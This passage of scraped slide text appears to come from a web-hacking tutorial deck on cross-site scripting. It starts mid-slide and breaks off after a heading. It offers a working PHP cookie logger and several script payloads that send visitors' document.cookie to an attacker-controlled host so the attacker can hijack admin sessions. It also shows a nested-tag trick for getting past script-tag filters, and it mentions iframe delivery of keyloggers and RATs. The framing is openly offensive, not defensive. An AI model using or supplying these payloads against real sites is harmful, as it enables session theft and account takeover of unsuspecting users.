

![</script> - close script tag
4) XSS types
Cookie Stealing - we are stealing cookies from some user (commonly admin), and input cookie
in our browser so when we login to site we are gonna be logged in alrdy.
Cross-Site Request Forgery - we are sending some commands without knowing username.
XSS Worms - it is "evil" script that have possibility to spread over whole site.
Door-Forwarding - script makes iframe which will exploit something or start download some
virus, rat, keylogger, istealer, etc...
Keylogging - you know what keylogging is.
5) Cookie Stealing
For cookie stealing we will need:
-Vulnerable site
-Web-host for scripts
-php script
attach this script on some hosting:
cookie.php
Code:
<?php
$cookie =
$HTTP_GET_VARS["cookie"];
$file = fopen('cookielog.txt',
'a');
fwrite($file,
$cookie."n");
?>
script executing:
Code:
<script>document.location="http://www.link.com/cookie.php?cookie=" +
document.cookie;</script>
ili
<script>location.href="http://www.link.com/cookie.php?cookie=" +
document.cookie;</script>
ili
<script>window.open('http://www.link.com/cookie.php?cookie=' +
document.cookie;)</script>
ili
<script>window.location='http://www.link.com/cookie.php?cookie=' +
document.cookie;</script>
How this works?](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-57-2048.jpg)

![1) Deleting script tag
e.g. if we type <script>alert("XSS")</script> and he put only command alert("XSS"). This script
delete tags <script> and </script>
Here is also how to bypass protection: Instead of <script>alert("XSS")</script> we will add
<scr<script>ipt>alert("XSS")</scr</script>ipt>
2) magic_quotes
Explained here:
Code:
